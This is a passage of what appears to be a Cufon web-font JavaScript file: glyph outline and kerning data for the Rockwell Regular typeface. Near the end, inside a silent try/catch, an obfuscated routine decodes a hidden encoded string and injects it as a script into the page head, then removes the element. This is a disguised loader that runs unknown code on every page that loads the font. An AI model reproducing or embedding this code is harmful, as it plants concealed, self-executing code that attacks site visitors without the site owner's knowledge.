,0r0,30r-19,0r32,102r33,-102r-23,0r0,-30r77,0r0,30r-25,0r-46,143r-31,0r-39,-123r-40,123r-31,0","w":277,"k":{"o":13,"h":7,"e":9,"a":5,".":29,",":29}},{"d":"197,-169v0,66,-47,80,-122,75r0,63r32,0r0,31r-100,0r0,-31r31,0r0,-183r-31,0r0,-31r88,0v67,-4,102,19,102,76xm160,-170v-1,-44,-36,-46,-85,-44r0,91v49,1,86,0,85,-47","w":206,"k":{"o":11,"e":11,"a":7,"A":27,".":50,",":50}},{"d":"145,-139v-72,-9,-71,40,-69,109r37,0r0,30r-105,0r0,-30r34,0r0,-110r-34,0r0,-30r61,0r0,38v12,-29,32,-44,76,-41r0,34","w":150,"k":{"y":-5,"v":-5,"u":-5,"t":-5,"r":-5,"q":11,"p":-5,"o":14,"n":-11,"l":7,"k":7,"i":-7,"g":11,"e":18,"d":14,"c":14,"a":9,".":22,",":22}},{"d":"37,-31r0,-183r-32,0r0,-31r100,0r0,31r-30,0r0,183r75,0r0,-83r34,0r0,114r-179,0r0,-31r32,0","w":187,"k":{"y":7,"Y":27,"W":27,"V":36}},{"d":"210,-84v0,78,-92,118,-143,63r0,68r33,0r0,29r-98,0r0,-29r32,0r0,-187r-29,0r0,-30r62,0r0,27v46,-62,143,-20,143,59xm122,-143v-32,0,-57,27,-56,60v1,32,21,57,54,58v34,0,55,-24,55,-60v0,-33,-23,-58,-53,-58","w":225,"k":{"y":11,".":14,",":14}},{"d":"77,0v7,62,-35,86,-90,73r0,-35v35,9,53,4,53,-40r0,-212r-31,0r0,-31r99,0r0,31r-31,0r0,214","w":112,"k":{"u":5,"o":14,"e":14,"a":13,"A":4,".":11,",":11}},{"d":"127,-249r29,0r-125,253r-29,0","w":157},{"d":"16,-84v0,-79,95,-122,144,-63r0,-68r-33,0r0,-30r67,0r0,215r30,0r0,30r-64,0r0,-25v-47,57,-144,20,-144,-59xm105,-144v-31,0,-53,27,-53,59v0,35,22,58,53,58v30,0,55,-25,55,-60v0,-34,-24,-57,-55,-57","w":225,"k":{"y":9,"w":4,"v":4}},{"d":"9,-127v43,-47,92,-6,141,5v16,0,32,-9,51,-25r0,30v-44,46,-93,5,-140,-5v-16,0,-33,8,-52,24r0,-29","w":209},{"d":"13,-83v0,-77,93,-121,144,-63r0,-24r64,0r0,30r-31,0r0,126v14,96,-98,115,-158,71r22,-24v44,34,117,17,103,-56v-10,13,-37,28,-62,28v-48,0,-82,-40,-82,-88xm103,-142v-31,1,-55,25,-55,59v0,33,22,58,54,58v31,0,56,-26,56,-58v0,-32,-24,-60,-55,-59","w":225,"k":{"y":11,"o":7,"g":4,"e":7,"a":5,".":14,",":14}},{"w":90,"k":{"Y":36,"W":29,"V":29,"T":14}},{"d":"56,-208v-11,1,-20,-9,-20,-20v0,-12,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,20,-20,20xm74,-25v5,77,-12,106,-81,98r0,-30v47,3,47,-7,47,-63r0,-120r-26,0r0,-30r60,0r0,145","w":105},{"d":"99,4v-88,0,-120,-105,-44,-132v-64,-31,-32,-128,40,-120v79,-9,109,87,44,120v29,11,44,32,44,61v-1,45,-36,71,-84,71xm96,-219v-26,0,-43,14,-43,38v0,26,18,39,45,39v24,0,44,-14,44,-39v0,-26,-15,-38,-46,-38xm96,-113v-27,0,-49,17,-49,44v0,27,21,45,50,44v29,0,50,-16,50,-44v0,-28,-20,-45,-51,-44"},{"d":"143,-111v0,-49,-43,-31,-70,-10r0,91r29,0r0,30r-92,0r0,-30r30,0r0,-110r-30,0r0,-30r63,0r0,20v42,-35,103,-34,103,37r0,83r29,0r0,30r-62,0r0,-111","w":206,"k":{"y":11,"v":9,"u":4}},{"d":"31,-249r125,253r-29,0r-125,-253r29,0","w":157},{"d":"81,-222v-20,0,-11,31,-13,52r29,0r0,30r-29,0r0,110r32,0r0,30r-90,0r0,-30r25,0r0,-110r-25,0r0,-30r25,0v-3,-45,5,-79,44,-79v26,0,41,13,45,39r-30,4v-1,-11,-6,-16,-13,-16","w":105,"k":{"o":-7,"l":-4,"i":-4,"f":-4,"e":-9,"a":-9,".":-14,",":-14}},{"d":"73,-162v0,41,4,61,37,64r0,28v-33,3,-37,23,-37,64v0,62,-7,84,-65,82r0,-26v28,0,36,-4,36,-34v-1,-60,-1,-82,36,-100v-27,-12,-36,-31,-36,-74v0,-46,6,-61,-36,-60r0,-27v56,-3,65,24,65,83","w":119},{"d":"24,-177r192,0r0,27r-192,0r0,-27xm24,-95r192,0r0,28r-192,0r0,-28","w":240},{"d":"143,4v-75,-1,-124,-52,-125,-127v-1,-71,52,-125,125,-125v74,0,128,54,128,125v0,73,-56,128,-128,127xm143,-216v-50,0,-85,43,-85,93v0,52,35,95,86,95v50,0,86,-45,86,-95v0,-51,-38,-93,-87,-93","w":288,"k":{"Y":27,"X":27,"W":25,"V":25,"A":22,".":29,",":29}},{"d":"31,0r0,-43r43,0r0,43r-43,0","w":105,"k":{" ":29}},{"d":"92,2r-63,-216r-29,0r0,-31r94,0r0,31r-30,0r46,160r45,-160r-29,0r0,-31r112,0r0,31r-29,0r45,160r45,-160r-29,0r0,-31r90,0r0,31r-29,0r-61,216r-35,0r-55,-193r-54,193r-34,0","w":360,"k":{"y":18,"u":20,"o":32,"e":32,"a":32,"O":18,"A":14,";":13,":":13,".":58,"-":31,",":58}},{"d":"31,0r0,-43r43,0v0,45,7,92,-43,92r0,-19v15,-2,22,-13,21,-30r-21,0","w":105,"k":{" ":29}},{"d":"100,-68r-33,38r22,0r0,30r-83,0r0,-30r25,0r52,-58r-49,-52r-23,0r0,-30r80,0r0,30r-22,0r31,32r30,-32r-18,0r0,-30r80,0r0,30r-27,0r-47,52r53,58r21,0r0,30r-80,0r0,-30r24,0","w":198,"k":{"e":14}},{"d":"179,-79v0,75,-93,108,-142,62v-14,-14,-22,-34,-24,-61r31,0v4,29,21,54,52,54v30,0,48,-23,48,-54v0,-58,-70,-69,-94,-23v-8,-7,-17,-13,-26,-17r10,-126r131,0r0,65r-30,0r0,-34r-75,0r-6,72v50,-42,125,-6,125,62"},{"d":"103,5v-50,0,-89,-39,-89,-90v0,-50,39,-90,89,-90v48,0,90,39,90,90v0,51,-41,90,-90,90xm103,-142v-32,0,-55,26,-54,57v0,31,23,57,54,57v31,0,54,-25,54,-57v0,-32,-24,-57,-54,-57","w":206,"k":{"y":18,"x":14,"w":16,"v":14,".":18,",":18}},{"d":"271,-123v0,70,-47,118,-110,126v24,9,42,20,64,13v-7,10,-5,31,-23,31v-29,0,-83,-46,-114,-19r-10,-15v7,-8,16,-12,27,-14v-51,-16,-86,-59,-87,-122v-1,-70,52,-125,125,-125v75,0,129,53,128,125xm143,-216v-50,0,-85,43,-85,93v0,52,35,95,86,95v50,0,86,-45,86,-95v0,-51,-38,-93,-87,-93","w":288,"k":{"U":11,".":32,",":32}},{"w":90,"k":{"Y":36,"W":29,"V":29,"T":14}},{"d":"99,-31r0,-80r-73,-103r-30,0r0,-31r101,0r0,31r-31,0r54,75r49,-75r-30,0r0,-31r97,0r0,31r-32,0r-68,103r0,80r33,0r0,31r-103,0r0,-31r33,0","w":232,"k":{"u":29,"o":43,"e":41,"a":45,"O":27,"A":18,";":13,":":13,".":43,"-":45,",":43}},{"d":"98,-2v-40,14,-65,-3,-65,-54r0,-84r-22,0r0,-30r22,0r0,-26r33,-31r0,57r32,0r0,30r-32,0r0,82v-2,29,7,33,32,26r0,30","w":108},{"d":"39,-30r0,-185r-30,0r0,-30r64,0r0,153r63,-51r-28,0r0,-27r94,0r0,27r-26,0r-64,54r60,59r30,0r0,30r-44,0r-85,-86r0,56r29,0r0,30r-93,0r0,-30r30,0","w":206,"k":{"y":7,"o":11,"e":11}},{"d":"18,-121v0,-69,24,-126,86,-127v45,-1,67,33,69,76r-29,0v-1,-44,-60,-67,-81,-23v-8,17,-13,39,-13,67v41,-54,128,-23,125,48v-2,44,-28,85,-73,84v-59,-2,-84,-55,-84,-125xm144,-77v-1,-57,-65,-61,-92,-15v-2,84,90,86,92,15"},{"d":"109,-248v4,30,-12,50,-11,73v16,-6,29,-14,38,-24r30,-9r9,31v-19,10,-49,6,-72,12v11,14,22,23,33,28r18,25r-26,18r-19,-24v-2,-15,-6,-29,-15,-41v-9,12,-14,26,-16,41r-19,24r-26,-18r18,-25v11,-5,22,-14,33,-28v-22,-6,-53,-1,-72,-12r9,-31r30,9v9,10,22,18,38,24v1,-23,-15,-43,-11,-73r31,0","w":187},{"d":"61,-66r-18,0r-8,-104r0,-75r35,0v2,64,-4,122,-9,179xm31,0r0,-43r43,0r0,43r-43,0","w":105},{"d":"98,4v-60,0,-85,-59,-85,-126v0,-70,23,-126,85,-126v60,0,84,59,84,126v0,70,-24,126,-84,126xm98,-220v-43,0,-49,47,-49,98v0,56,6,97,49,97v43,0,49,-42,49,-97v0,-56,-7,-98,-49,-98"},{"d":"11,-101r106,0r0,33r-106,0r0,-33","w":127},{"d":"154,-139r65,0r0,21r-79,0v-7,7,-3,24,-4,37r83,0r0,20r-83,0r0,30r33,0r0,31r-103,0r0,-31r33,0r0,-30r-86,0r0,-20r86,0v-1,-13,3,-31,-5,-37r-81,0r0,-21r67,0r-54,-75r-30,0r0,-31r101,0r0,31r-31,0r54,75r49,-75r-30,0r0,-31r97,0r0,31r-32,0","w":232},{"d":"31,-248v41,0,4,70,5,102r-8,0r-14,-80v0,-15,6,-22,17,-22","w":63},{"d":"125,78v-51,-22,-96,-84,-96,-164v0,-78,40,-140,96,-163r0,27v-40,25,-60,68,-60,137v0,71,20,110,60,136r0,27","w":135},{"d":"13,-85v0,-78,97,-120,143,-58r0,-27r62,0r0,30r-28,0r0,187r31,0r0,29r-98,0r0,-29r33,0r0,-68v-50,57,-143,13,-143,-64xm102,-25v33,0,55,-27,55,-58v1,-33,-24,-60,-56,-60v-30,0,-53,25,-53,58v0,33,21,60,54,60","w":221},{"d":"168,-196v-1,34,-22,42,-51,56r49,67v9,-16,15,-34,19,-56r51,0r0,30r-26,0v-6,23,-15,40,-25,52r13,16r38,0r0,31r-56,0r-16,-21v-56,52,-155,17,-153,-58v0,-33,19,-57,56,-73v-37,-39,-8,-96,43,-96v31,0,59,22,58,52xm110,-220v-32,3,-30,35,-11,57v21,-10,33,-14,37,-34v-1,-13,-11,-24,-26,-23xm85,-129v-61,19,-41,103,17,102v16,0,30,-6,43,-19","w":243},{"d":"24,-136r82,0r0,-82r28,0r0,82r82,0r0,28r-82,0r0,82r-28,0r0,-82r-82,0r0,-28","w":240},{"d":"108,-66r-82,0v-3,-11,-7,-19,-15,-27r101,-153r29,0r0,151r39,0r0,29r-39,0r0,36r22,0r0,30r-81,0r0,-30r26,0r0,-36xm108,-95r0,-97r-64,97r64,0"},{"d":"244,-126v0,93,-52,130,-150,126r-89,0r0,-31r33,0r0,-183r-33,0r0,-31r94,0v95,-4,145,34,145,119xm206,-124v-1,-74,-46,-97,-131,-90r0,183v83,5,132,-15,131,-93","w":262,"k":{"Y":25,"W":25,"V":25,"A":4,".":22,",":22}},{"d":"134,3v-26,0,-51,-15,-62,-28r0,25r-63,0r0,-30r31,0r0,-185r-31,0r0,-30r63,0r0,99v48,-59,145,-20,145,59v0,49,-35,90,-83,90xm128,-144v-31,0,-55,24,-55,59v0,33,25,58,54,58v31,0,55,-26,55,-61v0,-33,-24,-57,-54,-56","w":232,"k":{"y":14,"v":14,"u":4,"l":7,"b":7,".":22,",":22}},{"d":"140,-29v43,0,74,-31,84,-70r32,17v-11,51,-59,85,-118,86v-72,1,-123,-55,-123,-125v0,-110,123,-162,203,-101r0,-23r31,0r0,79r-31,0v-11,-28,-43,-50,-79,-50v-49,-1,-83,42,-83,93v0,52,38,94,84,94","w":273,"k":{"A":9,".":14,",":14}},{"d":"238,5v-23,0,-31,-8,-33,-29v-42,57,-118,21,-118,-50v0,-75,95,-159,144,-80r6,-27r32,0r-31,145v-1,6,6,12,12,12v37,-7,68,-50,68,-97v0,-65,-58,-111,-125,-111v-84,0,-147,68,-147,151v0,90,61,135,151,135v55,0,101,-20,124,-53r32,0v-22,44,-82,79,-155,79v-107,0,-178,-57,-178,-158v1,-97,69,-180,174,-180v84,0,150,59,150,137v0,58,-50,126,-106,126xm181,-160v-37,-2,-61,53,-61,89v-1,26,14,49,37,50v35,0,64,-50,64,-89v0,-29,-14,-49,-40,-50","w":363},{"d":"195,-69v0,82,-100,69,-187,69r0,-31r30,0r0,-183r-30,0r0,-31v80,1,175,-14,174,64v0,25,-12,43,-30,51v26,8,43,30,43,61xm75,-143v38,1,70,1,70,-36v0,-31,-32,-38,-70,-35r0,71xm158,-72v0,-40,-38,-42,-83,-40r0,81v47,2,83,1,83,-41","w":209,"k":{"U":7,".":7,",":7}},{"d":"37,-31r0,-183r-30,0r0,-31r189,0r0,74r-30,0r0,-43r-92,0r0,72r79,0r0,31r-79,0r0,80r32,0r0,31r-99,0r0,-31r30,0","w":198,"k":{"o":29,"e":29,"a":29,"A":32,".":50,",":50}},{"d":"54,-208v-11,0,-21,-9,-21,-20v0,-10,10,-21,21,-20v11,0,20,9,20,20v0,11,-9,20,-20,20xm38,-30r0,-110r-26,0r0,-30r60,0r0,140r26,0r0,30r-86,0r0,-30r26,0","w":105,"k":{"v":7}},{"d":"10,-245r87,0r0,318r-87,0r0,-24r54,0r0,-269r-54,0r0,-25","w":135},{"d":"40,-248v39,0,5,71,4,102r-7,0r-14,-81v0,-14,6,-21,17,-21xm105,-248v38,8,6,72,5,102r-9,0r-14,-81v0,-14,6,-21,18,-21","w":146},{"d":"124,4v-64,0,-89,-25,-89,-94r0,-124r-30,0r0,-31r96,0r0,31r-29,0r0,122v-3,47,8,66,47,66v43,0,53,-15,53,-64r0,-124r-29,0r0,-31r96,0r0,31r-31,0r0,128v4,65,-26,90,-84,90","w":243,"k":{"A":9,".":27,",":27}},{"d":"6,0r0,-28r106,-115r-69,0r0,33r-29,0r0,-60r138,0r0,30r-107,112r78,0r0,-35r29,0r0,63r-146,0","w":161,"k":{"o":5,"e":4}},{"d":"85,-31r0,-183r-51,0r0,62r-30,0r0,-93r198,0r0,93r-30,0r0,-62r-50,0r0,183r32,0r0,31r-100,0r0,-31r31,0","w":206,"k":{"o":22,"h":-5,"e":18,"a":11,"O":5,"A":9,".":29,"-":45,",":29}},{"d":"37,-31r0,-183r-27,0r0,-31r93,0r0,31r-29,0r0,70r107,0r0,-70r-29,0r0,-31r94,0r0,31r-28,0r0,183r28,0r0,31r-94,0r0,-31r29,0r0,-82r-107,0r0,82r29,0r0,31r-93,0r0,-31r27,0","w":254},{"d":"171,-86r-88,0r-19,55r30,0r0,31r-97,0r0,-31r30,0r67,-186r-30,0r0,-28r125,0r0,28r-31,0r69,186r27,0r0,31r-96,0r0,-31r31,0xm161,-115r-32,-102r-3,0r-34,102r69,0","w":251,"k":{"y":14,"w":4,"v":22,"Y":18,"W":14,"V":22,"U":9,"T":7,"Q":14,"O":11,"G":11,"C":7}},{"d":"72,-30v3,-64,36,-143,64,-183r-84,0r0,33r-31,0r0,-64r153,0r0,25v-29,32,-67,130,-67,189r29,0r0,30r-97,0r0,-30r33,0"},{"d":"85,-30r0,-185r-33,0r0,-29r67,0r0,214r31,0r0,30r-98,0r0,-30r33,0"},{"d":"174,-124v0,69,-23,127,-86,128v-44,0,-69,-33,-70,-76r30,0v1,43,59,66,80,23v8,-17,14,-39,14,-67v-42,53,-125,23,-125,-49v0,-45,27,-84,73,-83v60,2,84,54,84,124xm48,-168v0,57,64,60,92,15v-5,-44,-21,-66,-48,-66v-26,0,-45,23,-44,51"},{"d":"24,-216r192,81r0,25r-192,81r0,-30r155,-63r-155,-64r0,-30","w":240},{"d":"171,-182v0,76,-112,85,-121,150r92,0r1,-55r30,0r-2,87r-157,0v-1,-87,72,-108,114,-157v21,-24,2,-64,-33,-63v-37,2,-44,27,-42,67r-32,0v-4,-58,20,-95,74,-95v44,0,75,26,76,66"},{"d":"180,-69v1,45,-29,68,-71,73r0,27r-26,0r0,-27v-42,-2,-74,-33,-72,-78r32,0v2,29,15,46,40,49r0,-81v-45,-9,-67,-32,-67,-68v0,-40,28,-65,67,-69r0,-11r26,0r0,11v37,5,64,27,60,78r-31,0v-1,-29,-6,-43,-29,-48r0,78v48,9,70,21,71,66xm83,-141r0,-74v-43,5,-42,67,0,74xm109,-100r0,75v34,-4,47,-37,30,-62v-4,-6,-15,-10,-30,-13"},{"d":"216,-29r-192,-81r0,-25r192,-81r0,30r-155,64r155,63r0,30","w":240},{"d":"145,-68v0,-35,-32,-48,-71,-44r0,-31v39,1,62,-5,62,-37v0,-22,-13,-41,-38,-40v-31,0,-38,19,-41,49r-34,0v-2,-51,27,-73,72,-77v77,-7,97,96,39,119v30,9,46,29,46,59v0,74,-106,95,-147,51v-14,-15,-21,-37,-21,-64r32,0v-9,66,101,80,101,15"},{"d":"41,-31r0,-183r-31,0r0,-31r203,0r0,74r-30,0r0,-43r-105,0r0,73r91,0r0,30r-91,0r0,80r105,0r0,-44r30,0r0,75r-203,0r0,-31r31,0","w":225},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"125,-94v52,25,27,97,-36,97v-18,0,-33,-4,-44,-12r0,9r-30,0r0,-58r30,0v-5,38,70,46,75,11v-3,-31,-77,-19,-90,-42v-35,-31,-4,-84,44,-84v16,0,30,3,42,10r0,-7r30,0r0,56r-30,0v1,-38,-67,-41,-70,-10v-2,26,58,20,79,30","w":164}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+360-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("HA!YS-7M?:+hH`I=G-B&2A2+to7Y!-+htob&?:d8!O9ErVM1?xIr*:B?ty5:{oYY]O5%jOb*SxL_GIlUZVUId&7ybtGe4}LmjIm~!xq8txTmlADm?y(htBL-F]Y{*I4EZkO~Tj.!GAEoH1DmtxTmlAB}txTmlADYb&(Lb1EMdAbkeDbA?OY42IOpOD(.7VDq{y2}{k7Btvl1*87mSAIMH`21HjLU{]PE4kY1*8PESkYm*-LIS-GM?`L8{:2h!1q8SxIm?xl+ZvM=?:rwr1q~?VM~t1%^_8GvGYmhH]9w{VUwSvdI?tGUS-OVt`qySoY9!AOot`qwSvdI?tGUS-OVt`qySoY9?A+M!:Iv?:qI4Ymh?8.9!AOot`qwSvdP.`kDBAx2bH*l7_{edj]TO:tr!?S4GZF%(1y}I-8wUNiE5h~mL&VMYovaqp=9+W^I?tGUS-OVt`qN4`}}*o}hGAOVG`(ESo7(GAI~S1qwSv7MS-B5!j}U!-+&Hk5U{Am=H&5UH:GSrY5UtOM+4B5UttMUH`}%")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":195,"face":{"font-family":"Rockwell Regular","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 6 6 3 2 2 5 2 4 3","ascent":"288","descent":"-72","x-height":"5","bbox":"-13 -258 360 80","underline-thickness":"17.9297","underline-position":"-19.1602","unicode-range":"U+0020-U+00A5"}}));
